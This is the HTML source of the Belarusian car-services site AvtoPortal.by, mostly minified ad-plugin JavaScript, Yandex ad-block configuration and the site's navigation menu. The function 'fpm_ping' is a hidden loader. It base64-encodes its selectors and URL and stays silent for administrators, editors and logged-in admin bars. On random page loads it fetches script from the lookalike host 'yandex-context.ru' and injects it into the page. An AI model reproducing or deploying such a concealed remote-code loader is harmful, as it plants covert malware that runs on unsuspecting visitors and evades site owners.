t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"18794","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-5 -->\n<div id=\"yandex_rtb_R-A-1698037-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-5',\n    blockId: 'R-A-1698037-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".citadela-block-articles-wrap .citadela-directory-item","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" citadela-block-articles-wrap \")]\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" citadela-directory-item \")]","n":"4","start":"","max":"","document":"true"}},"content":[],"user":[]},{"id":"18795","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-3 -->\n<div id=\"yandex_rtb_R-A-1698037-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-3',\n    blockId: 'R-A-1698037-3'\n  })\n})<\/script>\n<div style=\"height:20px\" aria-hidden=\"true\" class=\"wp-block-spacer\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".products.columns-4 .product_listing_block","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" products \")][contains(concat(\" \",normalize-space(@class),\" \"),\" columns-4 \")]\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" product_listing_block \")]","n":"4","start":"","max":"","document":"true"}},"content":[],"user":[]},{"id":"18801","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-3 -->\n<div id=\"yandex_rtb_R-A-1698037-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-3',\n    blockId: 'R-A-1698037-3'\n  })\n})<\/script>\n<div style=\"height:20px\" aria-hidden=\"true\" class=\"wp-block-spacer\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".products.columns-4 .product_listing_block","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" products \")][contains(concat(\" \",normalize-space(@class),\" \"),\" columns-4 \")]\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" product_listing_block \")]","n":"8","start":"","max":"","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	


</head>

<body class="archive category category-tehosmotr-v-belarusi category-433 wp-custom-logo wp-theme-citadela wp-child-theme-citadela-child theme-citadela woocommerce-no-js classic-theme-layout classic-header-layout default-theme-design right-sidebar is-page-title  citadela-events-css pro-plugin-active sticky-header-enabled sticky-header-desktop-full sticky-header-mobile-full footer-collapsible-widgets-enabled header-with-cart">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		 
		<div class="sticky-header-wrapper">
	
		<header id="masthead" class="site-header loading logo-align-left-mobile">
			<div class="grid-main">

				<div 
					class="site-branding hide-tagline-mobile" 
					style="max-width:400px;"				>
											<div 
							class="logo-wrapper" 
							style="max-width:150px;"data-mobile-max-width="{&quot;desktop&quot;:&quot;150px&quot;,&quot;mobile&quot;:&quot;50px&quot;}"						>
							<a href="https://avtoportal.by/" class="custom-logo-link" rel="home"><img width="82" height="64" src="https://avtoportal.by/wp-content/uploads/2021/10/logotip-avtoportala.png" class="custom-logo" alt="AvtoPortal.by" decoding="async" /></a>						</div>
					
					<div class="text-logo">

													<p class="site-title" data-mobile-font-size="{&quot;desktop&quot;:&quot;&quot;,&quot;mobile&quot;:&quot;1.2em&quot;}"><a href="https://avtoportal.by/" rel="home">AvtoPortal.by</a></p>
														<p class="site-description">Автомобильный сайт Беларуси</p>
											</div><!-- .text-logo -->
				</div><!-- .site-branding -->
				
								
				<nav id="site-navigation" class="main-navigation menu-hidden ">
					<div class="citadela-menu-container citadela-menu-main-menu"><ul id="main-menu" class="citadela-menu"><li id="menu-item-14383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14383"><a href="/">Главная</a></li>
<li id="menu-item-13769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13769"><a href="/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-13791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13791"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-13993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13993"><a href="https://avtoportal.by/cat/karshering-v-minske/">Каршеринг</a></li>
	<li id="menu-item-13776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13776"><a href="https://avtoportal.by/product-category/prokat-i-arenda-avto/">Прокат и аренда авто в Беларуси</a>
	<ul class="sub-menu">
		<li id="menu-item-14384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14384"><a href="/product-category/prokat-avto-v-minske/">Минск</a></li>
		<li id="menu-item-14385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14385"><a href="/product-category/arenda-avto-v-breste/">Брест</a></li>
		<li id="menu-item-14386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14386"><a href="/product-category/prokat-avto-v-vitebske/">Витебск</a></li>
		<li id="menu-item-14387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14387"><a href="/product-category/arenda-avto-v-gomele/">Гомель</a></li>
		<li id="menu-item-14388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14388"><a href="/product-category/arenda-avto-v-grodno/">Гродно</a></li>
		<li id="menu-item-14389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14389"><a href="/product-category/arenda-avto-v-mogileve/">Могилев</a></li>
		<li id="menu-item-14390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14390"><a href="/product-category/arenda-avto-v-baranovichakh/">Барановичи</a></li>
		<li id="menu-item-14391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14391"><a href="/product-category/arenda-avto-v-bobruyske/">Бобруйск</a></li>
		<li id="menu-item-14392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14392"><a href="/product-category/arenda-avto-v-borisove/">Борисов</a></li>
		<li id="menu-item-14393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14393"><a href="/product-category/arenda-avto-v-zhlobine/">Жлобин</a></li>
		<li id="menu-item-14394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14394"><a href="/product-category/arenda-avto-v-kobrine/">Кобрин</a></li>
		<li id="menu-item-14395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14395"><a href="/product-category/arenda-avto-v-lide/">Лида</a></li>
		<li id="menu-item-14396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14396"><a href="/product-category/arenda-avto-v-mozyre/">Мозырь</a></li>
		<li id="menu-item-14397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14397"><a href="/product-category/arenda-avto-v-molodechno/">Молодечно</a></li>
		<li id="menu-item-14398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14398"><a href="/product-category/arenda-avto-v-orshe/">Орша</a></li>
		<li id="menu-item-14399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14399"><a href="/product-category/arenda-avto-v-pinske/">Пинск</a></li>
		<li id="menu-item-14400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14400"><a href="/product-category/arenda-avto-v-polotske-novopolotske/">Полоцк, Новополоцк</a></li>
		<li id="menu-item-14401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14401"><a href="/product-category/arenda-avto-v-rechitse/">Речица</a></li>
		<li id="menu-item-14402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14402"><a href="/product-category/arenda-avto-v-svetlogorske/">Светлогорск</a></li>
		<li id="menu-item-14403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14403"><a href="/product-category/arenda-avto-v-soligorske/">Солигорск</a></li>
	</ul>
</li>
	<li id="menu-item-13792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13792"><a href="https://avtoportal.by/cat/avtopodbor-v-belarusi/">Автоподбор</a></li>
	<li id="menu-item-13796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13796"><a href="https://avtoportal.by/cat/trade-in-avtomobiley-v-belarusi/">Трейд-Ин</a></li>
